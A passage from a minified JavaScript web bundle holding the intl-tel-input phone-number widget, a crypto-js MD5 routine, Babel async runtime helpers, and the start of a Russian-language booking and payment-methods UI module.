e=this.telInput.getAttribute("value"),t=this.telInput.value,n=!e||"+"!==e.charAt(0)||t&&"+"===t.charAt(0)?t:e,r=this._getDialCode(n),i=this._isRegionlessNanp(n),o=this.options,a=o.initialCountry,s=o.nationalMode,c=o.autoHideDialCode,u=o.separateDialCode;r&&!i?this._updateFlagFromNumber(n):"auto"!==a&&(a?this._setFlag(a.toLowerCase()):r&&i?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),n||s||c||u||(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var e=this;this._handleLabelClick=function(t){e.countryList.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()};var t=this._getClosestLabel();t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.countryList.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout((function(){return l("handleAutoCountry")}))}),(function(){return l("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var e=this._getNumeric(this.telInput.value);e&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,n){n&&!e.classList.contains(t)?e.classList.add(t):!n&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var t=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,r=t.top+n,i=this.countryList.offsetHeight,o=r+this.telInput.offsetHeight+i<n+window.innerHeight,a=r-i>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!o&&a),this.options.dropdownContainer){var s=!o&&a?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(r+s,"px"),this.dropdown.style.left="".concat(t.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return e._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var e=this;this._handleMouseoverCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var t=!0;this._handleClickOffToClose=function(){t||e._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",r=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key?e._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(r&&clearTimeout(r),n+=t.key.toLowerCase(),e._searchForCountry(n),r=setTimeout((function(){n=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t=e;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=!this.options.separateDialCode&&(this.options.nationalMode||"+"!==t.charAt(0)),r=intlTelInputUtils.numberFormat,i=r.NATIONAL,o=r.INTERNATIONAL,a=n?i:o;t=intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,a)}t=this._beforeSetNumber(t),this.telInput.value=t}},{key:"_updateFlagFromNumber",value:function(e){var t=e,n=this.selectedCountryData.dialCode,r="1"===n;t&&this.options.nationalMode&&r&&"+"!==t.charAt(0)&&("1"!==t.charAt(0)&&(t="1".concat(t)),t="+".concat(t)),this.options.separateDialCode&&n&&"+"!==t.charAt(0)&&(t="+".concat(n).concat(t));var i=this._getDialCode(t,!0),o=this._getNumeric(t),a=null;if(i){var s=this.countryCodes[this._getNumeric(i)],c=-1!==s.indexOf(this.selectedCountryData.iso2)&&o.length<=i.length-1;if(!("1"===n&&this._isRegionlessNanp(o)||c))for(var u=0;u<s.length;u++)if(s[u]){a=s[u];break}}else"+"===t.charAt(0)&&o.length?a="":t&&"+"!==t||(a=this.defaultCountry);return null!==a&&this._setFlag(a)}},{key:"_isRegionlessNanp",value:function(e){var t=this._getNumeric(e);if("1"===t.charAt(0)){var n=t.substr(1,3);return-1!==c.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(e,t){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,n,r){for(var i=n?t:this.countries,o=0;o<i.length;o++)if(i[o].iso2===e)return i[o];if(r)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e));var n=e?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown";if(this.selectedFlag.setAttribute("title",n),this.options.separateDialCode){var r=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=r;var i=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.telInput.style.paddingLeft="".concat(i+6,"px")}if(this._updatePlaceholder(),this.options.allowDropdown){var o=this.activeItem;if(o&&(o.classList.remove("iti__active"),o.setAttribute("aria-selected","false")),e){var a=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e));a.setAttribute("aria-selected","true"),a.classList.add("iti__active"),this.activeItem=a,this.selectedFlag.setAttribute("aria-activedescendant",a.getAttribute("id"))}}return t.iso2!==e}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode();e.style.visibility="hidden",document.body.appendChild(e);var t=this.flagsContainer.cloneNode();e.appendChild(t);var n=this.selectedFlag.cloneNode(!0);t.appendChild(n);var r=n.offsetWidth;return e.parentNode.removeChild(e),r}},{key:"_updatePlaceholder",value:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&e){var t=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,t):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code"),!0),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var n=this.countryList,r=window.pageYOffset||document.documentElement.scrollTop,i=n.offsetHeight,o=n.getBoundingClientRect().top+r,a=o+i,s=e.offsetHeight,c=e.getBoundingClientRect().top+r,u=c+s,l=c-o+n.scrollTop,d=i/2-s/2;if(c<o)t&&(l-=d),n.scrollTop=l;else if(u>a){t&&(l+=d);var f=i-s;n.scrollTop=l-f}}},{key:"_updateDialCode",value:function(e,t){var n,r=this.telInput.value,i="+".concat(e);if("+"===r.charAt(0)){var o=this._getDialCode(r);n=o?r.replace(o,i):i}else{if(this.options.nationalMode||this.options.separateDialCode)return;if(r)n=i+r;else{if(!t&&this.options.autoHideDialCode)return;n=i}}this.telInput.value=n}},{key:"_getDialCode",value:function(e,t){var n="";if("+"===e.charAt(0))for(var r="",i=0;i<e.length;i++){var o=e.charAt(i);if(!isNaN(parseInt(o,10))){if(r+=o,t)this.countryCodes[r]&&(n=e.substr(0,i+1));else if(this.dialCodes[r]){n=e.substr(0,i+1);break}if(r.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,n=this._getNumeric(e);return(this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&n?"+".concat(t):"")+e}},{key:"_beforeSetNumber",value:function(e){var t=e;if(this.options.separateDialCode){var n=this._getDialCode(t);if(n){var r=" "===t[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===t[n.length]?n.length+1:n.length;t=t.substr(r)}}return this._cap(t)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var t=this._getClosestLabel();t&&t.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoHideDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),e)}return-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim(),t=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,t):null}},{key:"setCountry",value:function(e){var t=e.toLowerCase();this.selectedFlagInner.classList.contains("iti__".concat(t))||(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}])&&i(r.prototype,o),d&&i(r,d),n}();o.getCountryData=function(){return t};var f=function(e,t,n){var r=document.createElement("script");r.onload=function(){l("handleUtils"),t&&t()},r.onerror=function(){l("rejectUtilsScriptPromise"),n&&n()},r.className="iti-load-utils",r.async=!0,r.src=e,document.body.appendChild(r)};return o.loadUtils=function(e){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(t,n){return f(e,t,n)}));f(e)}return null},o.defaults=s,o.version="17.0.21",function(e,t){var n=new d(e,t);return n._init(),e.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()},e.exports?e.exports=r():window.intlTelInput=r()},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(34);function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}e.exports=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r;e.exports=(r=n(80),function(e){var t=r,n=t.lib,i=n.WordArray,o=n.Hasher,a=t.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=a.MD5=o.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var r=t+n,i=e[r];e[r]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o=this._hash.words,a=e[t+0],c=e[t+1],p=e[t+2],h=e[t+3],v=e[t+4],m=e[t+5],g=e[t+6],b=e[t+7],y=e[t+8],w=e[t+9],C=e[t+10],L=e[t+11],x=e[t+12],k=e[t+13],S=e[t+14],j=e[t+15],_=o[0],E=o[1],O=o[2],T=o[3];_=u(_,E,O,T,a,7,s[0]),T=u(T,_,E,O,c,12,s[1]),O=u(O,T,_,E,p,17,s[2]),E=u(E,O,T,_,h,22,s[3]),_=u(_,E,O,T,v,7,s[4]),T=u(T,_,E,O,m,12,s[5]),O=u(O,T,_,E,g,17,s[6]),E=u(E,O,T,_,b,22,s[7]),_=u(_,E,O,T,y,7,s[8]),T=u(T,_,E,O,w,12,s[9]),O=u(O,T,_,E,C,17,s[10]),E=u(E,O,T,_,L,22,s[11]),_=u(_,E,O,T,x,7,s[12]),T=u(T,_,E,O,k,12,s[13]),O=u(O,T,_,E,S,17,s[14]),_=l(_,E=u(E,O,T,_,j,22,s[15]),O,T,c,5,s[16]),T=l(T,_,E,O,g,9,s[17]),O=l(O,T,_,E,L,14,s[18]),E=l(E,O,T,_,a,20,s[19]),_=l(_,E,O,T,m,5,s[20]),T=l(T,_,E,O,C,9,s[21]),O=l(O,T,_,E,j,14,s[22]),E=l(E,O,T,_,v,20,s[23]),_=l(_,E,O,T,w,5,s[24]),T=l(T,_,E,O,S,9,s[25]),O=l(O,T,_,E,h,14,s[26]),E=l(E,O,T,_,y,20,s[27]),_=l(_,E,O,T,k,5,s[28]),T=l(T,_,E,O,p,9,s[29]),O=l(O,T,_,E,b,14,s[30]),_=d(_,E=l(E,O,T,_,x,20,s[31]),O,T,m,4,s[32]),T=d(T,_,E,O,y,11,s[33]),O=d(O,T,_,E,L,16,s[34]),E=d(E,O,T,_,S,23,s[35]),_=d(_,E,O,T,c,4,s[36]),T=d(T,_,E,O,v,11,s[37]),O=d(O,T,_,E,b,16,s[38]),E=d(E,O,T,_,C,23,s[39]),_=d(_,E,O,T,k,4,s[40]),T=d(T,_,E,O,a,11,s[41]),O=d(O,T,_,E,h,16,s[42]),E=d(E,O,T,_,g,23,s[43]),_=d(_,E,O,T,w,4,s[44]),T=d(T,_,E,O,x,11,s[45]),O=d(O,T,_,E,j,16,s[46]),_=f(_,E=d(E,O,T,_,p,23,s[47]),O,T,a,6,s[48]),T=f(T,_,E,O,b,10,s[49]),O=f(O,T,_,E,S,15,s[50]),E=f(E,O,T,_,m,21,s[51]),_=f(_,E,O,T,x,6,s[52]),T=f(T,_,E,O,h,10,s[53]),O=f(O,T,_,E,C,15,s[54]),E=f(E,O,T,_,c,21,s[55]),_=f(_,E,O,T,y,6,s[56]),T=f(T,_,E,O,j,10,s[57]),O=f(O,T,_,E,g,15,s[58]),E=f(E,O,T,_,k,21,s[59]),_=f(_,E,O,T,v,6,s[60]),T=f(T,_,E,O,L,10,s[61]),O=f(O,T,_,E,p,15,s[62]),E=f(E,O,T,_,w,21,s[63]),o[0]=o[0]+_|0,o[1]=o[1]+E|0,o[2]=o[2]+O|0,o[3]=o[3]+T|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;n[i>>>5]|=128<<24-i%32;var o=e.floor(r/4294967296),a=r;n[15+(i+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),n[14+(i+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,c=s.words,u=0;u<4;u++){var l=c[u];c[u]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return s},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function u(e,t,n,r,i,o,a){var s=e+(t&n|~t&r)+i+a;return(s<<o|s>>>32-o)+t}function l(e,t,n,r,i,o,a){var s=e+(t&r|n&~r)+i+a;return(s<<o|s>>>32-o)+t}function d(e,t,n,r,i,o,a){var s=e+(t^n^r)+i+a;return(s<<o|s>>>32-o)+t}function f(e,t,n,r,i,o,a){var s=e+(n^(t|~r))+i+a;return(s<<o|s>>>32-o)+t}t.MD5=o._createHelper(c),t.HmacMD5=o._createHmacHelper(c)}(Math),r.MD5)},function(e,t){e.exports=function(e,t){this.v=e,this.k=t},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(69);function i(){
/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */
var t,n,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.toStringTag||"@@toStringTag";function c(e,i,o,a){var s=i&&i.prototype instanceof l?i:l,c=Object.create(s.prototype);return r(c,"_invoke",function(e,r,i){var o,a,s,c=0,l=i||[],d=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,a=0,s=t,f.n=n,u}};function p(e,r){for(a=e,s=r,n=0;!d&&c&&!i&&n<l.length;n++){var i,o=l[n],p=f.p,h=o[2];e>3?(i=h===r)&&(s=o[(a=o[4])?5:(a=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=e<2&&p<o[1])?(a=0,f.v=r,f.n=o[1]):p<h&&(i=e<3||o[0]>r||r>h)&&(o[4]=e,o[5]=r,f.n=h,a=0))}if(i||e>1)return u;throw d=!0,r}return function(i,l,h){if(c>1)throw TypeError("Generator is already running");for(d&&1===l&&p(l,h),a=l,s=h;(n=a<2?t:s)||!d;){o||(a?a<3?(a>1&&(f.n=-1),p(a,s)):f.n=s:f.v=s);try{if(c=2,o){if(a||(i="next"),n=o[i]){if(!(n=n.call(o,s)))throw TypeError("iterator result is not an object");if(!n.done)return n;s=n.value,a<2&&(a=0)}else 1===a&&(n=o.return)&&n.call(o),a<2&&(s=TypeError("The iterator does not provide a '"+i+"' method"),a=1);o=t}else if((n=(d=f.n<0)?s:e.call(r,f))!==u)break}catch(e){o=t,a=1,s=e}finally{c=1}}return{value:n,done:d}}}(e,o,a),!0),c}var u={};function l(){}function d(){}function f(){}n=Object.getPrototypeOf;var p=[][a]?n(n([][a]())):(r(n={},a,(function(){return this})),n),h=f.prototype=l.prototype=Object.create(p);function v(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,r(e,s,"GeneratorFunction")),e.prototype=Object.create(h),e}return d.prototype=f,r(h,"constructor",f),r(f,"constructor",d),d.displayName="GeneratorFunction",r(f,s,"GeneratorFunction"),r(h),r(h,s,"Generator"),r(h,a,(function(){return this})),r(h,"toString",(function(){return"[object Generator]"})),(e.exports=i=function(){return{w:c,m:v}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=i,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t,r,i,o){var a=Object.defineProperty;try{a({},"",{})}catch(t){a=0}e.exports=n=function(e,t,r,i){if(t)a?a(e,t,{value:r,enumerable:!i,configurable:!i,writable:!i}):e[t]=r;else{var o=function(t,r){n(e,t,(function(e){return this._invoke(t,r,e)}))};o("next",0),o("throw",1),o("return",2)}},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r,i,o)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(68),i=n(71);e.exports=function(e,t,n,o,a){return new i(r().w(e,t,n,o),a||Promise)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(67),i=n(69);e.exports=function e(t,n){function o(e,i,a,s){try{var c=t[e](i),u=c.value;return u instanceof r?n.resolve(u.v).then((function(e){o("next",e,a,s)}),(function(e){o("throw",e,a,s)})):n.resolve(u).then((function(e){c.value=e,a(c)}),(function(e){return o("throw",e,a,s)}))}catch(e){s(e)}}var a;this.next||(i(e.prototype),i(e.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",(function(){return this}))),i(this,"_invoke",(function(e,t,r){function i(){return new n((function(t,n){o(e,r,t,n)}))}return a=a?a.then(i,i):i()}),!0)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"c",(function(){return ae})),n.d(t,"a",(function(){return le})),n.d(t,"b",(function(){return ve}));var r,i=n(5),o=n.n(i),a=n(3),s=n.n(a),c=n(33),u=n(7),l=n(13),d=n(9),f=n(32),p=n(6),h=n(18),v=n(20),m=n(0),g=n(37),b=n(35),y=n(1),w=".js-payment-methods-item",C=".js-payment-methods-card",L=".js-payment-method-account",x=".js-payment-methods-slider-item",k=".js-book-confirm-btn",S=".js-payment-methods-message",j=".js-package-radio",_=".js-package-selection",E=".js-single-package-item",O="new-card",T="is-hidden",A="is-disabled",I="is-active",M="is-error",P="confirm",D="buy-credits",N="enable-subscription",q="personal",B="corporate",F=function(e,t){if(!e)return{};var n=e.dataset,r=n.accountType,i=n.hasEnoughCredits,o=n.missingAmount,a=n.action,s=n.bookingError;return{action:a||P,accountType:r,hasEnough:"true"===i,missingAmount:o,isRublesMode:t,bookingError:(s||"").trim()}},R={element:null,init:function(e){this.element=e},hide:function(){this.element.classList.add(T),this.element.setAttribute("aria-hidden","true"),this.disable()},show:function(){this.element.classList.remove(T),this.element.removeAttribute("aria-hidden")},disable:function(){this.element.classList.add(A),this.element.setAttribute("disabled","disabled")},enable:function(){this.element.classList.remove(A),this.element.removeAttribute("disabled")},setPaymentLabel:function(e){var t=(e.bookingPriceLabel||"").trim(),n=t.replace(/\s+/g," ").trim().toLowerCase()||"",r=parseFloat(e.bookingPrice),i=(e.bookingFree||"").toLowerCase(),o="true"===i||"1"===i,a=!Number.isNaN(r)&&0===r,s="бесплатно"===n,c=n.startsWith("0 ")||"0"===n;o||a||s||c?this.element.textContent="Сходить бесплатно":t?this.element.innerHTML="Оплатить <span>".concat(t,"</span>"):this.element.textContent="Оплатить"},update:function(e,t){if(this.element){this.show(),this.enable(),this.element.dataset.action=e.action;var n=Boolean(e.bookingError),r=e.accountType===B,i=e.accountType===q,o=Boolean(e.accountType),a=r&&(n||!e.hasEnough),s=i&&n;switch(e.action){case D:case N:u.a.missingAmount=e.missingAmount,this.element.textContent="Продолжить",this.disable();break;case P:default:if(o)i&&(!e.hasEnough||n)?this.element.textContent="Продолжить":this.setPaymentLabel(t.dataset);else this.element.textContent=e.isRublesMode?"Продолжить":"Оплатить";if(a)return void this.hide();if(s)return void this.disable();e.hasEnough&&!n||this.disable()}}}},H=function(e,t,n){var r,i,o=m.a.get(S,e);if(o){o.textContent="",o.classList.add(T),o.classList.remove(M);var a=null==n||null===(r=n.classList)||void 0===r?void 0:r.contains("js-payment-method-account");if(t.isRublesMode&&a){var s=Boolean(t.bookingError&&t.bookingError.trim()),c="true"!==(null==n||null===(i=n.dataset)||void 0===i?void 0:i.bookingErrorNoHighlight);if(s)return o.textContent=t.bookingError,o.classList.remove(T),void(c&&o.classList.add(M));if(!t.hasEnough){var l=t.missingAmount;l&&l.trim()&&"₽"!==l.trim()||(l=u.a.bookingPrice?"".concat(u.a.bookingPrice," ₽"):""),t.accountType===q?o.textContent="На счету не хватает ".concat(l,". Пополните счет в приложении, чтобы забронировать услугу."):o.textContent="На счету не хватает ".concat(l),o.classList.remove(T)}}}},U={getPersonalAccount:function(e){var t=m.a.getAll(L,e),n=m.a.toArray(t).find((function(e){return e.dataset.accountType===q&&e.dataset.id!==N}));if(!n)return{account:null,balance:0,hasEnoughCredits:!1};var r=n.dataset.creditsBalance||"0";return{account:n,balance:parseInt(r,10)||0,hasEnoughCredits:"true"===n.dataset.hasEnoughCredits}},getAvailableCorporateAccount:function(e){var t=m.a.getAll(L,e);return m.a.toArray(t).find((function(e){if(!(e.dataset.accountType===B))return!1;var t="true"===e.dataset.hasEnoughCredits,n=Boolean((e.dataset.bookingError||"").trim());return t&&!n}))||null},getBoundCards:function(e){var t=m.a.getAll(C,e);return m.a.toArray(t).filter((function(e){var t=e.dataset.id;return t&&t!==O}))},getDefault:function(e){var 